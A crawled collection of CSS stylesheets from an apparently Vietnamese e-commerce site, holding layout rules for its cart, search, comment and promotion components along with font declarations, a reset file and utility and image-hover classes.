.buynow-2 .panel-foot .action .continue {
	font-size: 13px;
	color: #0388cd
}
.buynow-2 .panel-foot .action .purchase {
	display: block;
	position: relative;
	padding: 8px 40px 8px 20px;
	background: #d60c0c;
	color: #fff;
	border: none;
	font-size: 13px;
	line-height: 20px;
	font-weight: 700;
	cursor: pointer;
	border-radius: 4px
}
.buynow-2 .panel-foot .action .purchase:after {
	content: "";
	display: block;
	position: absolute;
	width: 12px;
	height: 8px;
	background: url(templates/backend/images/spritesheet.png) -264px -81px no-repeat;
	top: 14px;
	right: 15px
}
#scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
#scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
#modal-cart .uk-modal-dialog {
	width: 740px!important;
	padding: 20px 0 10px!important
}
#modal-cart .uk-modal-dialog>.uk-close:first-child {
	margin: -16px 5px 0 0
}
.cart-scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
.cart-scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
.header-search {
	position: relative
}
.header-search .searchResult {
	padding: 15px 10px;
	position: absolute;
	z-index: 1000;
	top: -moz-calc(100% + 1px);
	top: -webkit-calc(100% + 1px);
	top: -ms-calc(100% + 1px);
	top: -o-calc(100% + 1px);
	top: calc(100% + 1px);
	left: 0;
	background: #fff;
	-moz-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-ms-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-o-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	display: none;
	width: 120%
}
.header-search .searchResult .title {
	position: relative;
	margin: 0 0 8px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 600;
	background: #fff;
	text-transform: uppercase
}
.header-search .searchResult .title>* {
	position: relative;
	padding: 0 10px 0 0;
	background: #fff;
	z-index: 100
}
.header-search .searchResult .title:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	background: #ff392f;
	left: 0;
	top: initial;
	bottom: 5px;
	z-index: 50
}
.header-search .searchResult .result:not(:last-child) {
	margin: 0 0 15px
}
.header-search .searchResult .list li:not(:last-child) {
	margin: 0 0 5px
}
.header-search .searchResult .list li a {
	font-size: 14px;
	line-height: 20px;
	color: #333
}
.header-search .searchResult .list li a:hover {
	color: #1d8acb
}
.comment-1 .heading {
	position: relative;
	margin-bottom: 15px
}
.comment-1 .heading .text {
	padding: 0 10px 0 0;
	display: inline-block;
	background: #fff;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	color: #04457d
}
.comment-1 .comment-list .item {
	font-size: 12px;
	line-height: 20px;
	color: #333;
	margin-bottom: 5px
}
.comment-1 .comment-list .item+.item {
	padding-top: 15px;
	border-top: 1px solid #ebebeb
}
.comment-1 .comment-list .user {
	display: inline-block;
	margin-right: 10px
}
.comment-1 .info .avatar {
	width: 50px;
	height: 50px
}
.comment-1 .info .author {
	-moz-width: calc(100% -50px);
	-ms-width: calc(100% -50px);
	-o-width: calc(100% -50px);
	-webkit-width: calc(100% -50px);
	width: calc(100% -50px);
	padding-left: 10px
}
.comment-1 .comment-list .date {
	color: #969696
}
.comment-1 .comment-list .email {
	color: #737373
}
.comment-1 .comment-list .content p {
	margin: 0 0 5px
}
.comment-1 .comment-form {
	margin-top: 5px;
	padding-top: 20px;
	border-top: 1px dashed #ccc
}
.comment-1 .form .text {
	border: 1px solid #ccc;
	font-size: 14px;
	line-height: 20px;
	color: #252525;
	border-radius: 0
}
.comment-1 .form .text::-webkit-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-ms-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-moz-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form textarea.text {
	height: 120px
}
.comment-1 .form .btn {
	font-size: 13px;
	line-height: 20px
}
.comment-1 .form .continue {
	background: #fafafa
}
.comment-1 .form .reset {
	background: #e7e7e7;
	margin-left: 15px
}
.promo-item{
	border-top: 1px solid #e60b0b;
	border-bottom: 1px solid #e60b0b;
}
.promo-item .title{}
.promo-item label{color: #1d61ae;}
.promo-item label input{}
.promo-item label .check{}
.promo-item .item{}
.promo-item .price{}
.promo-item .price .old{text-decoration:line-through;margin-right:10px}
.promo-item .price .new{color: #e60b0b;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/library/css/reset.css
body_size: 1177
content:
@font-face{font-family:'Roboto';src:url("../../fonts/Roboto/Roboto-Regular.eot");src:url("../../fonts/Roboto/Roboto-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Regular.woff") format("woff"), url("../../fonts/Roboto/Roboto-Regular.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Regular.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Bold';src:url("../../fonts/Roboto/Roboto-Bold.eot");src:url("../../fonts/Roboto/Roboto-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Bold.woff") format("woff"), url("../../fonts/Roboto/Roboto-Bold.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Bold.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Medium';src:url("../../fonts/Roboto/Roboto-Medium.eot");src:url("../../fonts/Roboto/Roboto-Medium.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Medium.woff") format("woff"), url("../../fonts/Roboto/Roboto-Medium.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Medium.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Light';src:url("../../fonts/Roboto/Roboto-Light.eot");src:url("../../fonts/Roboto/Roboto-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Light.woff") format("woff"), url("../../fonts/Roboto/Roboto-Light.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Light.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
html, body{min-height:100%}
body{background:#f0f0f0;color:#333;font:400 14px/20px 'Roboto', Arial, sans-serif;}
h1, h2, h3, h4, h5, h6{margin:0 0 10px 0;font-size:16px;line-height:20px}
*,:before,:after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}
:before,:after{font-weight:normal;}
ul, ol{margin:0;padding:0;list-style-position:inside;}
form input[type=text]::-webkit-input-placeholder,
form textarea::-webkit-input-placeholder{color:#666;font-size:14px;}
form input[type=text]::-moz-placeholder,
form textarea::-moz-placeholder{color:#666;font-size:14px;}
form input[type=text]:-ms-input-placeholder,
form textarea:-ms-input-placeholder{color:#666;font-size:14px;}
form input[type=text]:-moz-placeholder,
form textarea:-moz-placeholder{color:#666;font-size:14px;}
form input[type=checkbox]:not(:disabled),
form input[type=radio]:not(:disabled){cursor:pointer;vertical-align:middle;margin:0 5px 0 0;}
label{display:inline-block;cursor:pointer;}
@media (min-width:1220px){.uk-container{max-width:1200px;padding:0;}
}
@media (max-width:1220px){.uk-container{padding:0 10px}
}
.logo{margin:0;padding:0;}
.logo a{display:block;margin:0;padding:0;}
.banner{display:block;}
.banner p, .banner a{margin:0;}
.banner img,.banner a{display:block;width:100%;height:100%;}
.uk-modal-close.uk-close{position:absolute;width:26px;height:26px;top:0px;right:0px;opacity:1;border:2px solid #1ab794;background:#fff url(../../img/icon_close.png) 50% no-repeat;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:1020;}
.uk-modal-close.uk-close:after{display:none;}
.uk-modal-dialog-lightbox .uk-slidenav{height:100%;width:35%;top:0;z-index:1;-webkit-transform:translate(0, 0%);-moz-transform:translate(0, 0%);-ms-transform:translate(0, 0%);-o-transform:translate(0, 0%);transform:translate(0, 0%);}
.uk-modal-dialog-lightbox .uk-slidenav:before{display:inline-block;width:30px;height:30px;border-radius:50%;line-height:30px;text-align:center;font-size:24px;background:rgba(0, 0, 0, .7);margin:0;position:absolute;top:50%;left:10px;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);-o-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.uk-modal-dialog-lightbox .uk-slidenav-previous{left:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next{right:0px;}
.uk-modal-dialog-lightbox .uk-slidenav-next:before{left:initial;right:10px;}
#goTop{position:fixed;right:30px;clip:rect(auto, auto, auto, auto);text-indent:-9999px;display:block;width:45px;height:45px;background-image:url(../../img/toTop.png);background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:45px;-moz-background-size:45px;-o-background-size:45px;-ms-background-size:45px;background-size:45px;z-index:9999;}
@media (max-width:1220px){#goTop{right:5px;}
}
.breadcrumb{position:relative;margin:0 0 25px 0;color:#565b70;z-index:5;font-family:'Roboto-Medium', sans-serif;}
.breadcrumb ul{height:18px;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;}
.breadcrumb ul a{font-size:13px;line-height:18px;color:#565b70;}
.breadcrumb ul li:not(:first-child) a:hover{color:#1ab794;}
.uk-breadcrumb>li+li:before{content:"\f105";font-family:FontAwesome;display:block;position:absolute;color:inherit;left:-5px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.pagination .uk-pagination>li:nth-child(n+2){margin-left:10px;}
.pagination ul>li>a{display:block;padding:0;width:26px;height:26px;line-height:26px;font-size:13px;background:#1ab794;border:1px solid #1ab794;color:#fff;font-family:'Roboto-Medium', sans-serif;border-radius:0;}
.pagination ul>li:hover>a,
.pagination ul>li.uk-active>a{background:#565b70;border-color:#565b70;color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/library/css/library.css
body_size: 2875
content:
.offcanvas li.l1 > a.dropicon{position:absolute;z-index:0;padding:10px 20px;border-left:1px solid #242424;right:2px;top:0;width:0}
.offcanvas li.l1 > a:not(.dropicon)::after{display:none;}
.offcanvas li.l1.uk-parent>a:not(.dropicon){margin-right:42px;}
.offcanvas ul.l3{border-top:0;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.05);border-left:1px solid rgba(0,0,0,.3);}
.lib-dib{display:inline-block}
.lib-db{display:block}
.lib-di{display:inline}
.lib-ha{height:auto}
.lib-fl-none{float:none;}
.lib-italic{font-style:italic}
.lib-uppercase{text-transform:uppercase}
.lib-capitalize{text-transform:capitalize}
.lib-grid-5{margin-left:-5px}
.lib-grid-5>*{padding-left:5px}
.lib-grid-15{margin-left:-15px}
.lib-grid-15>*{padding-left:15px}
.lib-grid-20{margin-left:-20px}
.lib-grid-20>*{padding-left:20px}
.lib-grid-30{margin-left:-30px}
.lib-grid-30>*{padding-left:30px}
.lib-grid-35{margin-left:-35px}
.lib-grid-35>*{padding-left:35px}
.lib-grid-40{margin-left:-40px}
.lib-grid-40>*{padding-left:40px}
.lib-grid-45{margin-left:-45px}
.lib-grid-45>*{padding-left:45px}
.lib-grid-50{margin-left:-50px}
.lib-grid-50>*{padding-left:50px}
.m0{margin:0!important;}
.ml0{margin-left:0;}
.mr0{margin-right:0;}
.mt0{margin-top:0;}
.mb0{margin-bottom:0!important;}
.mlr0{margin-left:0;margin-right:0;}
.mtb0{margin-top:0!important;margin-bottom:0!important;}
.m5{margin:5px;}
.ml5{margin-left:5px;}
.mr5{margin-right:5px;}
.mt5{margin-top:5px;}
.mb5{margin-bottom:5px!important;}
.mlr5{margin-left:5px;margin-right:5px;}
.mtb5{margin-top:5px;margin-bottom:5px;}
.m10{margin:10px;}
.ml10{margin-left:10px;}
.mr10{margin-right:10px;}
.mt10{margin-top:10px;}
.mb10{margin-bottom:10px!important;}
.mlr10{margin-left:10px;margin-right:10px;}
.mtb10{margin-top:10px;margin-bottom:10px;}
.m15{margin:15px;}
.ml15{margin-left:15px;}
.mr15{margin-right:15px;}
.mt15{margin-top:15px;}
.mb15{margin-bottom:15px!important;}
.mlr15{margin-left:15px;margin-right:15px;}
.mtb15{margin-top:15px;margin-bottom:15px;}
.m20{margin:20px;}
.ml20{margin-left:20px;}
.mr20{margin-right:20px;}
.mt20{margin-top:20px;}
.mb20{margin-bottom:20px!important;}
.mlr20{margin-left:20px;margin-right:20px;}
.mtb20{margin-top:20px;margin-bottom:20px;}
.m25{margin:25px;}
.ml25{margin-left:25px;}
.mr25{margin-right:25px;}
.mt25{margin-top:25px;}
.mb25{margin-bottom:25px!important;}
.mlr25{margin-left:25px;margin-right:25px;}
.mtb25{margin-top:25px;margin-bottom:25px;}
.m30{margin:30px;}
.ml30{margin-left:30px;}
.mr30{margin-right:30px;}
.mt30{margin-top:30px;}
.mb30{margin-bottom:30px!important;}
.mlr30{margin-left:30px;margin-right:30px;}
.mtb30{margin-top:30px;margin-bottom:30px;}
.m35{margin:35px;}
.ml35{margin-left:35px;}
.mr35{margin-right:35px;}
.mt35{margin-top:35px;}
.mb35{margin-bottom:35px!important;}
.mlr35{margin-left:35px;margin-right:35px;}
.mtb35{margin-top:35px;margin-bottom:35px;}
.m40{margin:40px;}
.ml40{margin-left:40px;}
.mr40{margin-right:40px;}
.mt40{margin-top:40px;}
.mb40{margin-bottom:40px!important;}
.mlr40{margin-left:40px;margin-right:40px;}
.mtb40{margin-top:40px;margin-bottom:40px;}
.m45{margin:45px;}
.ml45{margin-left:45px;}
.mr45{margin-right:45px;}
.mt45{margin-top:45px;}
.mb45{margin-bottom:45px!important;}
.mlr45{margin-left:45px;margin-right:45px;}
.mtb45{margin-top:45px;margin-bottom:45px;}
.m50{margin:50px;}
.ml50{margin-left:50px;}
.mr50{margin-right:50px;}
.mt50{margin-top:50px;}
.mb50{margin-bottom:50px!important;}
.mlr50{margin-left:50px;margin-right:50px;}
.mtb50{margin-top:50px;margin-bottom:50;}
@media (min-width:1220px){.lib-visible-xlarge{display:block;visibility:visible;}
}
@media (max-width:1220px){.lib-visible-xlarge{display:none;visibility:hidden;}
}
@media (min-width:1220px){.lib-hidden-xlarge{display:none;visibility:hidden;}
}
@media (max-width:1220px){.lib-hidden-xlarge{display:block;visibility:visible;}
}
@media (max-width:1220px){.col-1220{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:960px){.col-960{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:768px){.col-768{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:567px){.col-567{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:479px){.col-479{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;-o-flex-direction:column;flex-direction:column}}
@media (max-width:1220px){.col-reverse-1220{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:960px){.col-reverse-960{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:768px){.col-reverse-768{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:567px){.col-reverse-567{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
@media (max-width:479px){.col-reverse-479{-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-o-flex-direction:column-reverse;flex-direction:column-reverse}}
*[class*=lib-line]{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}
.lib-line-1{-webkit-line-clamp:1}
.lib-line-2{-webkit-line-clamp:2}
.lib-line-3{-webkit-line-clamp:3}
.lib-line-4{-webkit-line-clamp:4}
.lib-line-5{-webkit-line-clamp:5}
.lib-line-6{-webkit-line-clamp:6}
.lib-line-7{-webkit-line-clamp:7}
.lib-line-8{-webkit-line-clamp:8}
.lib-line-9{-webkit-line-clamp:9}
.lib-line-10{-webkit-line-clamp:10}
.img-responsive{display:block;width:100%;height:100%;}
.img-responsive img{display:block;width:100%;height:auto;}
.img-fit{position:relative;display:block;text-align:center}
.img-fit > img{max-width:100%;max-height:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.img-cover{display:block;width:100%;height:100%}
.img-cover img{display:block;width:100%;height:100%;object-fit:cover}
.img-fit-fill{display:block;width:100%;height:100%}
.img-fit-fill img{display:block;width:inherit;height:inherit;object-fit:fill}
.img-contain{display:block;width:100%;height:100%}
.img-contain img{display:block;width:100%;height:100%;object-fit:contain}
.img-scaledown{display:block;width:100%;height:100%}
.img-scaledown img{display:block;width:100%;height:100%;object-fit:scale-down}
.menu-btn{position:absolute;width:25px;height:30px;left:0px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.menu-btn>*{display:block;position:relative;width:23px;height:2px;top:14px;background:#fff;text-indent:-99999px;}
.menu-btn>*:before,
.menu-btn>*:after{content:'';display:block;position:absolute;height:2px;width:23px;left:0px;background:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;}
.menu-btn>*:before{top:-7px;}
.menu-btn>*:after{bottom:-7px;}
.uk-offcanvas-page .menu-btn.skin-1>*:before{width:13px;-webkit-transform:rotate(315deg) translate(-4px,0);-moz-transform:rotate(315deg) translate(-4px,0);-o-transform:rotate(315deg) translate(-4px,0);-ms-transform:rotate(315deg) translate(-4px,0);transform:rotate(315deg) translate(-4px,0);}
.uk-offcanvas-page .menu-btn.skin-1>*:after{width:13px;-webkit-transform:rotate(-315deg) translate(-4px,0);-moz-transform:rotate(-315deg) translate(-4px,0);-o-transform:rotate(-315deg) translate(-4px,0);-ms-transform:rotate(-315deg) translate(-4px,0);transform:rotate(-315deg) translate(-4px,0);}
.button-scaleX{display:inline-block;position:relative;padding:12px 20px;font-size:14px;line-height:20px;color:#fff;-moz-border-radius:25px;-o-border-radius:25px;-ms-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;background:#0a5495;-webkit-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.button-scaleX:before{content:"";display:block;position:absolute;width:100%;height:100%;top:0px;left:0px;z-index:10;background:#0a5495;-moz-border-radius:25px;-o-border-radius:25px;-ms-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
.button-scaleX>*{position:relative;z-index:20;}
.button-scaleX:hover{background:transparent;}
.button-scaleX:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);}
.img-effect1{position:relative;overflow:hidden;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.img-effect1:before,
.img-effect1:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0px;left:0px;box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-webkit-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-moz-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-ms-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-o-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.img-effect1:after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}
.img-effect1:hover:before,
.img-effect1:hover:after{box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-webkit-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-moz-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-ms-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-o-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;}
.img-effect1:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}
.img-paper-roll{position:relative;}
.img-paper-roll:before{content:'';display:block;position:absolute;width:0;height:0;top:0;right:0;background:linear-gradient(225deg, #fff 45%, #aaaaaa 50%, #cccccc 56%, #fff 80%);-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-o-transition-duration:0.4s;-ms-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-property:width, height;-moz-transition-property:width, height;-ms-transition-property:width, height;-o-transition-property:width, height;transition-property:width, height;z-index:100;}
.img-paper-roll:hover:before{width:25px;height:25px;}
.img-flash,.img-shine{position:relative;overflow:hidden}.img-circle:before,.img-shine:before{content:'';display:block}.img-circle,.img-flash,.img-shine,.img-slide,.img-zoomin,.img-zoomout{overflow:hidden}.img-flash:hover>*{opacity:1;-webkit-animation:imgFlash 1.5s;-o-animation:imgFlash 1.5s;animation:imgFlash 1.5s}@-webkit-keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}@-moz-keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}@keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}.img-shine:before{position:absolute;top:0;left:-75%;z-index:100;width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.5) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.5) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skewX(-25deg)}.img-shine:hover:before{-webkit-animation:imgShine .75s ease-in-out;-o-animation:imgShine .75s ease-in-out;animation:imgShine .75s ease-in-out}@-webkit-keyframes imgShine{100%{left:125%}}@-moz-keyframes imgShine{100%{left:125%}}@keyframes imgShine{100%{left:125%}}.img-circle{position:relative}.img-circle:before{position:absolute;width:0;height:0;border-radius:50%;top:50%;left:50%;z-index:10;opacity:0;background:rgba(255,255,255,.3);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-slide,.img-slide>*,.img-zoomin,.img-zoomin>*,.img-zoomout,.img-zoomout>*,[class*=img-caption]{position:relative}.img-circle:hover:before{-webkit-animation:circle .75s infinite;animation:circle .75s infinite}@-webkit-keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@-moz-keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}.img-zoomin>*{-webkit-transition:transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out}.img-zoomin:hover>*{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.img-slide>*{left:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.img-slide:hover>*{left:-10px}.img-zoomout>*{-webkit-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.img-zoomout:hover>*{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}[class*=img-caption]{display:block;overflow:hidden}[class*=img-caption] .image{display:block;position:relative;font-size:0;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}[class*=img-caption]>.info{display:block;position:absolute;z-index:100;left:0;right:0;background:rgba(255,255,255,1);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;backface-visibility:hidden}.img-caption-bottom>.info{visibility:hidden;opacity:0;top:initial;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden;}.img-caption-bottom:hover>.info{visibility:visible;opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.img-caption-bottom:hover>.image{-webkit-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}.img-caption-top>.info{opacity:0;top:0;bottom:initial;-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.img-caption-top:hover>.info{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.img-caption-top:hover>.image{-webkit-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}
[class*=img-push]{display:block;overflow:hidden;position:relative}[class*=img-push] .image{display:block;position:relative;-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=img-push] .info{display:block;position:absolute;z-index:100;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,1);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.img-push-up .info{-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.img-push-down .info,.img-push-up:hover .image{-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%)}.img-push-down:hover .image{-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.img-push-left .info{-webkit-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.img-push-left:hover .image,.img-push-right .info{-webkit-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0)}.img-push-right:hover .image{-webkit-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}[class*=img-push]:hover .info{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
